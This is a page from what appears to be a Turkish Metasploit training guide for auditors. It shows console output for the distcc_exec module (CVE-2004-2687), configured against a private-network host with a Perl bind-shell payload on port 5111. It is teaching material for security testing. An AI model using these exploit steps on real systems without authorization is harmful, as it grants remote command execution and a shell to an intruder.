 Metasploit Framework - Giriş Seviyesi Denetmen Rehberi                       Ocak 2013


     Provided by:
      hdm <hdm@metasploit.com>

    Available targets:
      Id Name
      -- ----
      0   Automatic Target

    Basic options:
      Name   Current Setting    Required   Description
      ----   ---------------    --------   -----------
      RHOST                     yes        The target address
      RPORT 3632                yes        The target port

    Payload information:
      Space: 1024

    Description:
      This module uses a documented security weakness to execute arbitrary
      commands on any system running distccd.

    References:
      http://cvedetails.com/cve/2004-2687/
      http://www.osvdb.org/13378
      http://distcc.samba.org/security.html

    msf exploit(distcc_exec) > set RHOST 172.16.10.3
    RHOST => 172.16.10.3

    msf exploit(distcc_exec) > set PAYLOAD cmd/unix/bind_perl
    PAYLOAD => cmd/unix/bind_perl
    msf exploit(distcc_exec) > set LPORT 5111
    LPORT => 5111

    msf exploit(distcc_exec) > show options
    Module options (exploit/unix/misc/distcc_exec):
      Name   Current Setting Required Description
       ----   --------------- -------- -----------
       RHOST 172.16.10.3       yes       The target address
       RPORT 3632              yes       The target port

    Payload options (cmd/unix/bind_perl):
      Name   Current Setting Required Description
       ----   --------------- -------- -----------
       LPORT 5111              yes        The listen port
       RHOST 172.16.10.3       no         The target address

    Exploit target:
      Id Name
       -- ----
       0   Automatic Target


GamaSEC Bilgi Güvenliği Denetim ve Danışmanlık Servisleri                    Sayfa 194
 